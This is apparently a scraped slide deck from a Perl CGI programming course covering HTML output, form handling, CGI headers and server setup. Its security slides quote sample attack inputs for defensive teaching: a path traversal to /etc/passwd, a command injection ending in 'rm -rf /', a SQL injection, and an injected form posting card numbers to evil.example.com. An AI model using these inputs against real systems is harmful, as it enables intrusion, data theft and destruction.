

From text/plain to text/html ● We could replace our example with one that creates HTML output ● simple-html.cgi : #!/usr/bin/perl -Tw use strict; my $now = localtime(); print "Content-type: text/html; charset=iso-8859-1\n"; print "\n"; print "<html>\n"; print "<head>\n"; print "<title>A first HTML CGI</title>\n"; print "</head>\n"; print "<body>\n"; print "<h1>Hello World</h1>\n"; print "<p>It is $now</p>\n"; print "</body>\n"; print "</html>\n";
Running the new version $ ./simple-html.cgi Content-type: text/html; charset=iso-8859-1 <html> <head> <title>A first HTML CGI</title> </head> <body> <h1>Hello World</h1> <p>It is Wed Feb 19 10:14:41 2003</p> </body> </html>
Results of the new version
Escaping HTML ● In HTML, some characters are 'special' and have to be 'escaped': ' < ', ' > ' and ' & ' ● This shouldn't be a problem for the previous example, because dates should never contain these characters ● But when outputting HTML using data from 'outside' it should always be escaped ● Sometimes quote and double-quote also need to be escaped
Escaping HTML (2) ● The following Perl function will do approximately what we need: sub escapeHTML { my $text = shift; $text =~ s/&/&/g; $text =~ s/</</g; $text =~ s/>/>/g; return $text; } ● We can adjust our previous program to include print "<p>It is "; print escapeHTML($now); print "</p>\n"; ● See simple-html2.cgi
Recap ● CGI programs can be quite simple - text and/or HTML ● HTML needs to be escaped to avoid special characters
Forms
Forms
Forms (2) ● register.html <html> <head> <title>Mailing list</title> </head> <body> <h1>Mailing list signup</h1> <p>Please fill in this form to be notified of future updates</p> <form action="reg.cgi" method="post"> <p>Name: <input type="text" name="name" /></p> <p>Email: <input type="text" name="email" /></p> <p><input type="submit" value="Submit Request" /></p> </form> </body> </html> ● CGI programs often process HTML form requests
'POST' forms ● Clicking the submit button might send POST /cgi-bin/reg.cgi HTTP/1.1 Host: www.example.com Content-Type: application/x-www-form-urlencoded Content-Length: 37 ...blank line... name=Jon+Smith&email=js35%40cam.ac.uk ● This request has a body of type application/x-www-form-urlencoded ● This is constructed as follows ◆ Collect the names and corresponding values of active form elements ◆ Replace 'space' with '+' ◆ Apply URL escaping rules to the result ◆ Join names and values with an equals sign ◆ Join name-value pairs with & characters ● This processing order is significant ● This construction is defined in the HTML recommendations
'POST' forms (2) ● A CGI program can read the request body from standard input ● The Content-length header is available in the CONTENT_LENGTH environment variable ● A CGI should read exactly CONTENT_LENGTH bytes
'GET' forms ● If you change the method from 'POST' to 'GET', the request becomes GET /cgi-bin/reg.cgi?name=Jon+Smith&email=js35%40cam.ac.uk HTTP/1.1 Host: www.example.com ● Form values are encoded as for POST, but appear as the 'Query' component of the URL ● The body is empty ● A CGI will find the form values in the QUERY_STRING environment variable
Choosing between POST and GET ● RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval" ● HTML 4.01 says: "The "get" method should be used when the form is idempotent (i.e., causes no side-effects)". ● Browsers expect this ● POST avoids environment variable length limitations ● Responses to POST requests can't be cached ● GET forms expose form variables in the browser window ● GET requests don't have to come from forms: <A href="/cgi-bin/reg.cgi?name=Jon+Smith&email=js35%40cam.ac.uk ● ... but notice that ' & ' needs to be HTML-escaped as ' & ' ● GET requests are restricted to ASCII
<form> <form action="some.cgi" method="post"> ... ... </form> ● Attributes: ◆ method : default 'get', case insensitive ◆ action : URL, required ◆ enctype : default 'application/x-www-form-urlencoded' ● There is nothing to say that the action URL can't already have a query string... 1/4
Text and Password fields Name: <input type="text" name="surname" value="Name" /> <br /> Password: <input type="password" name="pwd" value="foobar" /> ● Attributes: ◆ type : the type of control ◆ name : the name of the field ◆ value : initial field value ◆ size : number of characters to display ◆ maxlength : maximum number of characters to accept ● Password fields don't echo characters as typed but otherwise provide no additional security ● maxlength can be exceeded
Checkboxes and Radio Buttons <input type="radio" name="drink" value="tea" />Tea <input type="radio" name="drink" value="coffee" checked="checked" />Coffee <br /> <input type="checkbox" name="milk" value="yes" />Milk <input type="checkbox" name="sugar" value="yes" />Sugar ● Attributes: ◆ type : the type of control ◆ name : the name of the field ◆ value : field value - returned on form submission if selected ◆ checked : if true, the control is set by default ● Only one radio button (with the same name) can be selected at once ● ...but it's easy to submit requests that look as if multiple radio buttons were selected
Buttons <input type="submit" name="submit" value="Do Search" /> <input type="reset" name="why" value="Defaults" /> <input type="button" name="button" value="Click here" /> ● Attributes: ◆ type : the type of control ◆ name : the name of the button ◆ value : both the value that is submitted and the text used as a label ● Clicking a 'submit' button submits the form ● Clicking a 'reset' button resets all fields to their initial values but does not submit the form ● Clicking on a 'button' button does nothing ◆ ... without scripting help
Hidden fields <input type="hidden" name="state" value="New York" /> ● Attributes: ◆ type : the type of control ◆ name : the name of the field ◆ value : field value ● Hidden fields are not secret or protected from tampering
Image buttons <input type="image" name="find" value="Finding" src="b1.png" alt="[FIND]" /> ● Attributes: ◆ type : the type of control ◆ name : the name of the button ◆ src : URL of an image that will form the button ◆ alt : text description of the image ◆ value : the value that will submitted by some text browsers ● Clicking an 'image' button submits the form ● Graphical browsers return the position clicked as <name>.x and <name>.y
Selections <select name="contact"> <option selected="selected">Webmaster</option> <option value="mailroom">Postmaster</option> <option>TimeLord</option> </select>
Selections (2) ● 'select' attributes: ◆ name : the name of the field ◆ size : the number of lines. size="1" implies a pop-up menu ◆ multiple : if true, more than one option may be selected (requires size > 1 ) ● 'option' attributes: ◆ value : the value to be submitted if this option is selected. If omitted, the text from the body of the option is submitted ◆ selected : if true, this option is selected by default ● If multiple options are selected, multiple name=value pairs appear in the request ● Even though options are constrained on the form, it's still easy to submit requests that contain other values
Text Areas <textarea name="Comments" cols="40" rows="5"> Default text Foo.. ...Bar... ......Buz... .........Boo... </textarea> ● Attributes: ◆ name : the name of the field ◆ columns : the visible width in average character widths ◆ rows : the number of visible text lines ● Internet explorer supports the non-standard wrap attribute
Other form tags and attributes ● readonly= and disabled= ● <label> , <fieldset> , <legend> , <optgroup> ● tabindex= , accesskey= ● Some/all may be needed for accessibility
Decoding form data sub parse_form_data { my ($query, %form_data, $name, $value, $name_value, @name_value_pairs); @name_value_pairs = split(/&/,$ENV{QUERY_STRING} ) if $ENV{QUERY_STRING}; if ( $ENV{REQUEST_METHOD} and $ENV{REQUEST_METHOD} eq 'POST' and $ENV{CONTENT_LENGTH} ) { $query = ""; if (read(STDIN, $query, $ENV{CONTENT_LENGTH}) == $ENV{CONTENT_LENGTH}) { push @name_value_pairs, split(/&/,$query); } } foreach $name_value ( @name_value_pairs ) { ($name,$value) = split /=/, $name_value; $name = uri_unescape($name); $value = "" unless defined $value; $value = uri_unescape($value); $form_data{$name} = $value; } return %form_data; }
Decoding form data (2) ● Call it like this my %query = parse_form_data(); ● This routine will not cope with values that are returned more than than once, such as from select elements with the multiple attribute ● It should only be called once ● But "While it's good to know how wheels work, its a bad idea to reinvent them"
Recap ● CGIs are often used to process form submissions ● GET or POST requests ● HTML form controls ● Form data is encoded
Forms in practice
The request page (clock.html) <html> <head> <title>A virtual clock</title> </head> <body> <form action='clock.cgi'> <p>Your name: <input type='text' name='name' /></p> <p>Show: <input type='checkbox' checked='checked' name='time' />time <input type='checkbox' checked='checked' name='weekday' />weekday <input type='checkbox' checked='checked' name='day' />day <input type='checkbox' checked='checked' name='month' />month <input type='checkbox' checked='checked' name='year' />year </p> <p>Time style <input type='radio' name='type' value='12-hour' />12-hour <input type='radio' name='type' value='24-hour' checked='checked' />24-hour </p> <p> <input type='submit' name='show' value='Show' /> <input type='reset' value='Reset' /> </p> </form> </body> </html>
The request page (2)
clock.cgi - the main program #!/usr/bin/perl -wT use strict; use POSIX 'strftime'; use vars '%query'; %query = parse_form_data(); print "Content-type: text/html; charset=iso-8859-1\n"; print "\n"; print "<html>\n"; print "<head>\n"; print "<title>A virtual clock</title>\n"; print "</head>\n"; print "<body>\n"; print_time(); print "</body>\n"; print "</html>\n";
clock.cgi - print_time sub print_time { my ($format, $current_time); $format = ''; if ($query{time}) { if ($query{type} eq '12-hour') { $format = '%r '; } else { $format = '%T '; } } $format .= '%A, ' if $query{weekday}; $format .= '%d ' if $query{day}; $format .= '%B ' if $query{month}; $format .= '%Y ' if $query{year}; $current_time = strftime($format,localtime); if ($query{name}) { print "Welcome "; print escapeHTML($query{name}); print "! "; } print "It is <b>"; print escapeHTML($current_time); print "</b><hr />\n"; }
clock.cgi - result
clock.cgi - Comments ● Would work just as well with action='post' ● We can call this from a URL with GET-style query string in a HTTP 'a' tag. <a href="clock.cgi?time=yes&year=yes">View Clock</a>
Printing the form from the CGI ● Forms and the CGIs that process them are closely linked ● So get the CGI to create the form ● The form tag's action attribute is required, but an empty URL works fine
clock2.cgi - the main program #!/usr/bin/perl -wT use strict; use POSIX 'strftime'; use vars '%query'; %query = parse_form_data(); print "Content-type: text/html; charset=iso-8859-1\n"; print "\n"; print "<html>\n"; print "<head>\n"; print "<title>A virtual clock</title>\n"; print "</head>\n"; print "<body>\n"; print_time() if %query; print_form(); print "</body>\n"; print "</html>\n";
clock2.cgi - print_form() sub print_form { print "<form action=''>\n"; print "<p>Your name: "; textbox ('name'); print "<p>\n"; print "<p>Show:\n"; checkbox('time'); checkbox('weekday'); checkbox('day'); checkbox('month'); checkbox('year'); print "</p>\n"; print "<p>Time style\n"; radio('type','12-hour'); radio('type','24-hour'); print "</p>\n"; print "<p>\n"; print "<input type='submit' name='show' value='Show' />\n"; print "<input type='reset' value='Reset' />\n"; print "</p>\n"; print "</form>\n"; }
clock2.cgi - textbox(), checkbox(), radio() sub textbox { my ($name) = @_; $name = escapeHTML($name); print "<input type='text' name='$name' />\n"; } sub checkbox { my ($name) = @_; $name = escapeHTML($name); print "<input type='checkbox' name='$name' />$name\n"; } sub radio { my ($name,$value) = @_; $name = escapeHTML($name); $value = escapeHTML($value); print "<input type='radio' name='$name' value='$value' />$value\n"; }
clock2.cgi - form
clock2.cgi - results
clock2.cgi - Comments ● Fields are not 'sticky' which is confusing ● ... but we can fix that
clock3.cgi - textbox(), checkbox(), radio() sub textbox { my ($name) = @_; $name = escapeHTML($name); print "<input type='text' name='$name'"; if ($query{$name}) { print " value='$query{$name}'\n"; } print " />\n"; } sub checkbox { my ($name) = @_; $name = escapeHTML($name); print "<input type='checkbox' name='$name'"; if ($query{$name}) { print " checked='checked'"; } print " />$name\n"; } sub radio { ... }
clock3.cgi - Results
Recap ● It is common for CGIs to both print a form and process it ● Sometimes useful for form fields to be 'sticky'
Security
Security in general ● CGI programs (and dynamic content in general) pose huge security problems ● They allow anyone in the world to execute programs in your server using input of their own choosing ● You can't trust ANYTHING that comes from outside ◆ even if you think you know what it is ◆ even if it's data from a 'select' or 'hidden' field ◆ even if the user doesn't normally have access to it ● Remember that if CGIs run under the identity of the web server they can do anything that the web server can do ◆ if the web server can read a file, so can a CGI ◆ CGIs can access files outside the document root
Accessing Files open (INFILE, "/var/www/html/quotations/$query{quote}"); ● No problem if the quote field is " quote01.txt " ... ● ... but what if it's " ../../../../etc/passwd "? ● In this case the right thing to do is to be clear what you will accept ● If quotation file names only consist of lower-case letters and '.' then reject everything else ● And reject '..' while you are at it $query{quote} =~ tr{a-z\.}{}dc; $query{quote} =~ s{\.\.}{}g;
Executing commands ● Sometimes the only (or, unfortunately, the easiest) way to do something in a CGI is to run an external command print "Looking up $query{name}: " . `host $query{name}` . "\n"; ● No problem if the name field is " www.cam.ac.uk " ... ● ... but what if it's " www.cam.ac.uk; rm -rf / "? ● Various solutions here, including only accepting valid characters and bypassing the shell $query{name} =~ tr{a-z\.}{}dc; open(HOST, "-|", "host", $query{name}); my $result = <HOST>; print "Looking up $query{name}: $result\n"; close HOST;
Other substitution problems ● There are other places where substitution can be dangerous ● SQL statements, for example SELECT XYZ from Users where User_ID='$query{user}' AND Password='$query{passwd}' ● should produce SELECT XYZ from Users where User_ID='jw35' AND Password='secret' ● but what if the user parameter were " jw35' or 1=1 -- " SELECT XYZ from Users where User_ID='jw35' or 1=1 -- ' AND Password='rubbish'
Including CGI data in HTML pages ● This should be simple, shouldn't it? ● Consider the following print "<form action='cc.cgi' method='post'>\n"; print "Welcome $query{user}"; print "<p>Enter credit card number: "; print "<input type='text' name='cc'><br/>"; print "<input type='submit'></p>" print "</form>" ● If someone can contrive to set the user field to Jon Warbrick\n <form action='http://evil.example.com/grab.cgi' action='post'> ● then the page will come out like this <form action='cc.cgi' method='post'> Welcome Jon Warbrick <form action='http://evil.example.com/grab.cgi' action='post'> <p>Enter credit card number: <input type='text' name='cc'><br/> <input type='submit'></p> </form>
Including CGI data in HTML pages (2) ● It gets worse ● Web browsers support client side scripting ● Scripts loaded from a page or server have wide access to data from that page or server ◆ Form fields... ◆ Cookies... ● If someone can introduce <script> ... </script> on to a page that you are viewing, they get a lot of power ● Displaying user-supplied HTML inside HTML is actually very difficult
Including CGI data in HTML pages (3) ● Remove or escape 'special' characters before including them in a page ● So, what's special? ● That depends ◆ in normal HTML text, ' < ' and ' & ' are special, and ' > ' might as well be ◆ in attributes, quote, double-quote and space can be special ◆ in the text of a client-side script almost anything could be special. Semi-colon and parentheses are likely to be dangerous ◆ in URLs, all characters other than the safe set are special ● To correctly escape a special character you must define the character set you are using ● In UTF7, ' +ADwA-script+AD4A- ' is ' <script> ' Content-type: text/html; charset=iso-8859-1
Misuse ● Consider a form-to-email script that stores the destination in the form ● Perhaps <input type="hidden" name="dest" value="webmaster@example.com"> ● Or Chose who to contact: <select name="dest"> <option value="sales@example.com">Sales Department</option> <option value="support@example.com">Software Support</option> <option value="eng@example.com">Hardware Support</option> </select> ● But it's easy to submit requests with dest set to anything ● Matt's Script Archive formmail.cgi :-( ● Between 30 and 90 probes a day for formmail on www.cam.ac.uk in the first 10 days of February 2003
Other security issues ● Beware buffer overruns ● Just because it's called date doesn't prevent someone uploading 200Mb of data ● Beware of 'denial of service' attacks - intentional and accidental ● Don't submit anything confidential over plain HTTP
Allowing users to run CGIs ● Think very, very hard before you allow general users on a multi-user machine to run their own CGIs ● They can access anything that the webserver can access ◆ Passwords in the configuration file? ◆ Other people's CGIs? ◆ Other people's data files? ● A possible solution (under Apache) is suexec (and friends)
Recap ● Be afraid ● ...be very afraid
Other CGI Headers
Random images ● How about a CGI program which returns a random image from a directory every time it's called? ● ... did I hear someone say 'Ad-server'?
random.cgi #!/usr/bin/perl -Tw use strict; my ($docroot, $pict_dir, @pictures, $num_pictures, $lucky_one, $buffer); $docroot = "/var/www/html"; $pict_dir = "cgi-course-examples/pictures"; chdir "$docroot/$pict_dir" or die "Failed to chdir to picture directory: $!"; @pictures = glob('*.png'); $num_pictures = $#pictures; $lucky_one = $pictures[rand($num_pictures-1)]; die "Failed to find a picture" unless $lucky_one; print "Content-type: image/png\n"; print "\n"; binmode STDOUT; open (IMAGE, $lucky_one) or die "Failed to open image $lucky_one: $!"; while (read(IMAGE, $buffer, 4096)) { print $buffer; } close IMAGE;
Comments on random.cgi ● You can include this image into an html page in the normal way <img src="/cgi-bin/random.cgi" alt="A random picture" /> ● Or you could link to it <a href="/cgi-bin/random.cgi"> ● Right-click or "Save as..." on this will give a default filename of random.cgi or perhaps random.cgi.png ● A non-standard but workable solution is to use a 'Content-Disposition' header ◆ For most browsers Content-Type: image/png; name="random.png" Content-Disposition: attachment; filename="random.png" ◆ For MSIE Content-Type: application/download; name=random.png Content-Disposition: inline; filename=random.png 1/2
random2.cgi #!/usr/bin/perl -Tw use strict; my ($docroot, $pict_dir, @pictures, $num_pictures, $lucky_one, $buffer); $docroot = "/var/www/html"; $pict_dir = "cgi-course-examples/pictures"; chdir "$docroot/$pict_dir" or die "Failed to chdir to picture directory: $!"; @pictures = glob('*.png'); $num_pictures = $#pictures; $lucky_one = $pictures[rand($num_pictures-1)]; die "Failed to find a picture" unless $lucky_one; print "Location: /$pict_dir/$lucky_one\n"; print "\n";
Comments on random2.cgi ● The ' Location ' CGI header returns a reference to the document, rather than the document itself ● If the argument is a path, the web server retrieves the document directly: HTTP/1.1 200 OK Date: Wed, 12 Feb 2003 15:10:33 GMT Server: Apache/1.3.27 (Unix) (Red-Hat/Linux) AxKit/1.4 ... Last-Modified: Tue, 11 Feb 2003 16:04:24 GMT ETag: "152edb-1d7-3e491f08" Accept-Ranges: bytes Content-Length: 471 Content-Type: image/png ...etc...
random2a.cgi ● If the argument to 'Location' is a URL, the server issues a redirect HTTP/1.1 302 Found Date: Wed, 12 Feb 2003 15:17:34 GMT Server: Apache/1.3.27 (Unix) (Red-Hat/Linux) AxKit/1.4 ... Location: http://www.example.org/cgi-examples/ pictures/main-06-04.png Content-Type: text/html; charset=iso-8859-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <HTML><HEAD> <TITLE>302 Found</TITLE> </HEAD><BODY> <H1>Found</H1> The document has moved <A HREF="http://www.example.org/cgi-examples/ pictures/main-06-04.png">here</A>.<P> <HR> <ADDRESS>Apache/1.3.27 Server at www.example.org Port 80</ADDRESS> </BODY></HTML>
Errors and what to do with them ● The status code in a response should reflect what actually happened ● A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots ● The CGI 'Status' header can be used to explicitly set the status ● Some status codes imply the presence of additional headers ● Useful codes for CGI writers include ◆ 200 OK : the default without a status header ◆ 403 Forbidden : the client is not allowed to access the requested resource ◆ 404 Not Found : the requested resource does not exist ◆ 500 Internal Server Error : general, unspecified problem responding to the request ◆ 503 Service Not Available : intended for use in response to high volume of traffic ◆ 504 Gateway Timed Out : could be used by CGI programs that implement their own time-outs
Errors and what to do with them (2) ● An error reporting routine sub error { my ($code,$msg,$text) = @_; print "Status: $code $msg\n"; print "Content-type: text/html; charset=iso-8859-1\n"; print "\n"; print "<html><head><title>$msg</title></head>\n"; print "<body><h1>$msg</h1>\n"; print "<p>$text</p></body></html>\n"; } ● This can only be used before any other header is printed
errors.cgi #!/usr/bin/perl -Tw use strict; my ($file, $buffer); $file = '/var/www/msg.txt'; if ((localtime(time))[1] % 2 == 0) { error (403, "Forbidden", "You may not access this document at the moment"); } elsif (!-r $file) { error(404, "Not found", "The document requested was not found"); } else { unless (open (TXT, $file)) { error (500, "Internal Server Error", "An Internal server error occurred"); } else { print "Content-type: text/plain\n"; print "\n"; while (read(TXT, $buffer, 4096)) { print $buffer; } close TXT; } }
Recap ● 3 special CGI 'headers' ◆ Content-type ◆ Location ◆ Status
Webserver configuration
Apache ● Either ScriptAlias /cgi-bin/ /usr/local/apache/cgi-bin/ ● or AddHandler cgi-script cgi pl <Directory /usr/local/apache/htdocs/somedir> Options +ExecCGI </Directory> ● The program must have its execute bit set for the user running the CGI ● Scripts must identify their interpreter
Internet Information Server ● In the IIS snap-in, select a Web site or virtual directory and open its property sheet ● On the Home Directory property sheet ◆ Set Execute Permissions to 'Scripts and Executables' ◆ Select Configuration... and ensure there is an association between a file name suffix and the program needed to run it. ◆ For example ' .pl ' -> C:\Perl\bin\perl.exe "%s" %s
Debugging CGIs
What CGI doesn't define ● There are of course a lot of things that the CGI specification doesn't define ● It doesn't define 'Current Directory' ◆ This affects how relative pathnames in scripts are be interpreted ◆ Apache sets the current directory to the one in which the CGI program is installed ◆ Microsoft IIS is reputed to follow other, more complex rules ● CGI doesn't specify what happens to the program's 'standard error' output ● CGI doesn't specify what environment variables (other than the CGI ones) will be available ● It doesn't specify what PATH will be ● It doesn't say what the user and group running the program will be
My program won't run ● Syntax errors - try, e.g., perl -cwT <filename> ● Permissions: web server user needs execute (and perhaps read) access to the program and directories ● Web server configuration ◆ Script execution ◆ Available methods ● The #! line, and line endings ● Missing or out-of-order headers ◆ Beware of buffering ● Check the server logs - error_log and/or script_log , or equivalent
Recommend
More recommend